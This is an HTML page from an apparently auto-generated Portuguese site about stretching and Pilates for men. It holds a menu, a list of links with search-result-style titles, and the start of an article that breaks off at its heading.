




<file: page1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>10 Exercícios para Homens que vão fazer eles adorarem o Pilates</title>
<meta name="keywords" content="10 Exercícios para Homens que vão fazer eles adorarem o Pilates" />
<meta name="description" content="10 Exercícios para Homens que vão fazer eles adorarem o Pilates" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="njR4OIFMlbh7g">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="Hzap7eMhYfH7m4">
			<h2 id="HLHkzjgasdGf">Welcome to Alongamento para homens</h2>
		</div>
		<p id="kofQdhRTFcckm"></p>
		<p id="buRKmhVM2E7EOZG"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="5jMqJgNYYsl">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="pyYqiTdg">10 Exercícios para Homens que vão fazer eles adorarem o Pilates</h2> 2021.07.01 00:43
				<center><img src="img/c26bdbc8df8f3478b85dd7febe83b2c7.jpg" width="50%"   id="mwixb2J"></center><br><br><span> </span> Home Categorias Avaliação Carreira Exercícios Grupos Especiais História e Entrevistas Outras Modalidades Pilates Clássico Reabilitação Reflexão Todos os Textos Materiais Ebooks Gratuitos Materiais Premium Cursos Cursos Online Cursos Presenciais Eventos Sobre o Blog Sobre Seja um colaborador Contato Política de Privacidade Mapa do Site <span> </span> <span> Escolha uma Página</span> <span> </span> <span> </span> <span> </span> <h1> 10 